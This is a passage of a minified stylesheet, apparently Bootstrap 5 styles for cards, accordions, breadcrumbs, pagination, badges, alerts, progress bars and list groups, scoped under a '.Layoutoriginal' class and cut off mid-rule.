.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:.5rem;--bs-card-title-color:;--bs-card-subtitle-color:;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow:;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),.03);--bs-card-cap-color:;--bs-card-height:;--bs-card-color:;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius);}.Layoutoriginal .card>hr{margin-right:0;margin-left:0;}.Layoutoriginal .card>.list-group{border-top:inherit;border-bottom:inherit;}.Layoutoriginal .card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);}.Layoutoriginal .card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius);}.Layoutoriginal .card>.card-header+.list-group,.Layoutoriginal .card>.list-group+.card-footer{border-top:0;}.Layoutoriginal .card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color);}.Layoutoriginal .card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color);}.Layoutoriginal .card-subtitle{margin-top:calc(-.5*var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color);}.Layoutoriginal .card-text:last-child{margin-bottom:0;}.Layoutoriginal .card-link+.card-link{margin-left:var(--bs-card-spacer-x);}.Layoutoriginal .card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color);}.Layoutoriginal .card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0;}.Layoutoriginal .card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color);}.Layoutoriginal .card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius);}.Layoutoriginal .card-header-tabs{margin-right:calc(-.5*var(--bs-card-cap-padding-x));margin-bottom:calc(-1*var(--bs-card-cap-padding-y));margin-left:calc(-.5*var(--bs-card-cap-padding-x));border-bottom:0;}.Layoutoriginal .card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg);}.Layoutoriginal .card-header-pills{margin-right:calc(-.5*var(--bs-card-cap-padding-x));margin-left:calc(-.5*var(--bs-card-cap-padding-x));}.Layoutoriginal .card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius);}.Layoutoriginal .card-img,.Layoutoriginal .card-img-top,.Layoutoriginal .card-img-bottom{width:100%;}.Layoutoriginal .card-img,.Layoutoriginal .card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);}.Layoutoriginal .card-img,.Layoutoriginal .card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius);}.Layoutoriginal .card-group>.card{margin-bottom:var(--bs-card-group-margin);}@media(min-width:576px){.Layoutoriginal .card-group{display:flex;flex-flow:row wrap;}.Layoutoriginal .card-group>.card{flex:1 0 0;margin-bottom:0;}.Layoutoriginal .card-group>.card+.card{margin-left:0;border-left:0;}.Layoutoriginal .card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;}.Layoutoriginal .card-group>.card:not(:last-child) .card-img-top,.Layoutoriginal .card-group>.card:not(:last-child) .card-header{border-top-right-radius:0;}.Layoutoriginal .card-group>.card:not(:last-child) .card-img-bottom,.Layoutoriginal .card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0;}.Layoutoriginal .card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.Layoutoriginal .card-group>.card:not(:first-child) .card-img-top,.Layoutoriginal .card-group>.card:not(:first-child) .card-header{border-top-left-radius:0;}.Layoutoriginal .card-group>.card:not(:first-child) .card-img-bottom,.Layoutoriginal .card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0;}}.Layoutoriginal .accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform .2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-focus-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle);}.Layoutoriginal .accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition);}@media(prefers-reduced-motion:reduce){.Layoutoriginal .accordion-button{transition:none;}}.Layoutoriginal .accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1*var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color);}.Layoutoriginal .accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform);}.Layoutoriginal .accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition);}@media(prefers-reduced-motion:reduce){.Layoutoriginal .accordion-button::after{transition:none;}}.Layoutoriginal .accordion-button:hover{z-index:2;}.Layoutoriginal .accordion-button:focus{z-index:3;outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow);}.Layoutoriginal .accordion-header{margin-bottom:0;}.Layoutoriginal .accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color);}.Layoutoriginal .accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius);}.Layoutoriginal .accordion-item:first-of-type>.accordion-header .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius);}.Layoutoriginal .accordion-item:not(:first-of-type){border-top:0;}.Layoutoriginal .accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius);}.Layoutoriginal .accordion-item:last-of-type>.accordion-header .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius);}.Layoutoriginal .accordion-item:last-of-type>.accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius);}.Layoutoriginal .accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x);}.Layoutoriginal .accordion-flush>.accordion-item{border-right:0;border-left:0;border-radius:0;}.Layoutoriginal .accordion-flush>.accordion-item:first-child{border-top:0;}.Layoutoriginal .accordion-flush>.accordion-item:last-child{border-bottom:0;}.Layoutoriginal .accordion-flush>.accordion-item>.accordion-collapse,.Layoutoriginal .accordion-flush>.accordion-item>.accordion-header .accordion-button,.Layoutoriginal .accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed{border-radius:0;}.Layoutoriginal [data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");}.Layoutoriginal .breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg:;--bs-breadcrumb-border-radius:;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius);}.Layoutoriginal .breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x);}.Layoutoriginal .breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider,"/");}.Layoutoriginal .breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color);}.Layoutoriginal .pagination{--bs-pagination-padding-x:.75rem;--bs-pagination-padding-y:.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none;}.Layoutoriginal .page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .page-link{transition:none;}}.Layoutoriginal .page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color);}.Layoutoriginal .page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow);}.Layoutoriginal .page-link.active,.Layoutoriginal .active>.page-link{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color);}.Layoutoriginal .page-link.disabled,.Layoutoriginal .disabled>.page-link{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color);}.Layoutoriginal .page-item:not(:first-child) .page-link{margin-left:calc(-1*var(--bs-border-width));}.Layoutoriginal .page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius);}.Layoutoriginal .page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius);}.Layoutoriginal .pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg);}.Layoutoriginal .pagination-sm{--bs-pagination-padding-x:.5rem;--bs-pagination-padding-y:.25rem;--bs-pagination-font-size:.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm);}.Layoutoriginal .badge{--bs-badge-padding-x:.65em;--bs-badge-padding-y:.35em;--bs-badge-font-size:.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius);}.Layoutoriginal .badge:empty{display:none;}.Layoutoriginal .btn .badge{position:relative;top:-1px;}.Layoutoriginal .alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius);}.Layoutoriginal .alert-heading{color:inherit;}.Layoutoriginal .alert-link{font-weight:700;color:var(--bs-alert-link-color);}.Layoutoriginal .alert-dismissible{padding-right:3rem;}.Layoutoriginal .alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem;}.Layoutoriginal .alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis);}.Layoutoriginal .alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis);}.Layoutoriginal .alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis);}.Layoutoriginal .alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis);}.Layoutoriginal .alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis);}.Layoutoriginal .alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis);}.Layoutoriginal .alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis);}.Layoutoriginal .alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis);}@keyframes progress-bar-stripes{0%{background-position-x:var(--bs-progress-height);}}.Layoutoriginal .progress,.Layoutoriginal .progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width .6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius);}.Layoutoriginal .progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition);}@media(prefers-reduced-motion:reduce){.Layoutoriginal .progress-bar{transition:none;}}.Layoutoriginal .progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height);}.Layoutoriginal .progress-stacked>.progress{overflow:visible;}.Layoutoriginal .progress-stacked>.progress>.progress-bar{width:100%;}.Layoutoriginal .progress-bar-animated{animation:1s linear infinite progress-bar-stripes;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .progress-bar-animated{animation:none;}}.Layoutoriginal .list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius);}.Layoutoriginal .list-group-numbered{list-style-type:none;counter-reset:section;}.Layoutoriginal .list-group-numbered>.list-group-item::before{content:counters(section,".") ". ";counter-increment:section;}.Layoutoriginal .list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);}.Layoutoriginal .list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;}.Layoutoriginal .list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;}.Layoutoriginal .list-group-item.disabled,.Layoutoriginal .list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg);}.Layoutoriginal .list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color);}.Layoutoriginal .list-group-item+.list-group-item{border-top-width:0;}.Layoutoriginal .list-group-item+.list-group-item.active{margin-top:calc(-1*var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width);}.Layoutoriginal .list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit;}.Layoutoriginal .list-group-item-action:not(.active):hover,.Layoutoriginal .list-group-item-action:not(.active):focus{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg);}.Layoutoriginal .list-group-item-action:not(.active):active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg);}.Layoutoriginal .list-group-horizontal{flex-direction:row;}.Layoutoriginal .list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.Layoutoriginal .list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.Layoutoriginal .list-group-horizontal>.list-group-item.active{margin-top:0;}.Layoutoriginal .list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.Layoutoriginal .list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}@media(min-width:576px){.Layoutoriginal .list-group-horizontal-sm{flex-direction:row;}.Layoutoriginal .list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.Layoutoriginal .list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.Layoutoriginal .list-group-horizontal-sm>.list-group-item.active{margin-top:0;}.Layoutoriginal .list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.Layoutoriginal .list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:768px){.Layoutoriginal .list-group-horizontal-md{flex-direction:row;}.Layoutoriginal .list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.Layoutoriginal .list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.Layoutoriginal .list-group-horizontal-md>.list-group-item.active{margin-top:0;}.Layoutoriginal .list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.Layoutoriginal .list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:992px){.Layoutoriginal .list-group-horizontal-lg{flex-direction:row;}.Layoutoriginal .list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.Layoutoriginal .list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.Layoutoriginal .list-group-horizontal-lg>.list-group-item.active{margin-top:0;}.Layoutoriginal .list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.Layoutoriginal .list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:1200px){.Layoutoriginal .list-group-horizontal-xl{flex-direction:row;}.Layoutoriginal .list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.Layoutoriginal .list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.Layoutoriginal .list-group-horizontal-xl>.list-group-item.active{margin-top:0;}.Layoutoriginal .list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.Layoutoriginal .list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:1400px){.Layoutoriginal .list-group-horizontal-xxl{flex-direction:row;}.Layoutoriginal .list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.Layoutoriginal .list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.Layoutoriginal .list-group-horizontal-xxl>.list-group-item.active{margin-top:0;}.Layoutoriginal .list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.Layoutoriginal .list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}.Layoutoriginal .list-group-flush{border-radius:0;}.Layoutoriginal .list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width);}.Layoutoriginal .list-group-flush>.list-group-item:last-child{border-bottom-width:0;}.Layoutoriginal .list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis);}.Layoutoriginal .list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis);}.Layoutoriginal .list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis);}.Layoutoriginal .list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis);}.Layoutoriginal .list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis);}.Layoutoriginal 